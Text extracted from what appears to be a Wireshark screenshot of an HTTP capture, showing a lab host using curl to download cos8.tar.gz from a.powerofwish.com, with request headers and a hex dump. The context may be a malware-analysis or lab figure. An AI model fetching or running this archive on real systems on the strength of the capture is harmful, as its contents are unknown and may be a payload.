 *eth1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
8 0.015534228 10.0.0.6 10.0.0.1 HTTP 158 GET /cos8.tar.gz HTTP/1.1
535 0.185372751 10.0.0.1 10.0.0.6 HTTP 64800 HTTP/1.1 200 OK (application/t
547 2.763935632 10.0.0.1 10.0.0.6 HTTP 134 HTTP/1.1 200 OK (text/html)
589 11.242888282 10.0.0.1 10.0.0.6 HTTP 134 HTTP/1.1 200 OK (text/html)
Internet Protocol Version 4, Src: 10.0.0.6, Dst: 10.0.0.1
Transmission Control Protocol, Src Port: 54750, Dst Port: 80, Seq: 1, Ack: 1, Len: 92
Hypertext Transfer Protocol
GET /cos8.tar.gz HTTP/1.1\r\n
Host: a.powerofwish.com\r\n
User-Agent: curl/7.61.1\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://a.powerofwish.com/cos8.tar.gz]
[HTTP request 1/1]
0000 08 00 27 c8 cc eb 08 00 27 44 36 6c 08 00 45 00 ··'····· 'D6l··E·
0010 00 90 26 e4 40 00 40 06 ff 7d 0a 00 00 06 0a 00 ··&·@·@· ·}······
0020 00 01 d5 de 00 50 44 75 1a 08 7c 89 78 0c 80 18 ·····PDu ··|·x···
0030 00 e5 1c e1 00 00 01 01 08 0a 37 20 2f ed 24 a8 ········ ··7 /·$·
0040 52 f2 47 45 54 20 2f 63 6f 73 38 2e 74 61 72 2e R·GET /c os8.tar.
0050 67 7a 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 gz HTTP/ 1.1··Hos
0060 74 3a 20 61 2e 70 6f 77 65 72 6f 66 77 69 73 68 t: a.pow erofwish
0070 2e 63 6f 6d 0d 0a 55 73 65 72 2d 41 67 65 6e 74 .com··Us er-Agent
0080 3a 20 63 75 72 6c 2f 37 2e 36 31 2e 31 0d 0a 41 : curl/7 .61.1··A
0090 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a ccept: * /*····
Hypertext Transfer Protocol: Protocol Packets: 612 · Displayed: 5 (0.8%) · Dropped: 0 (0.0%) Profile: Default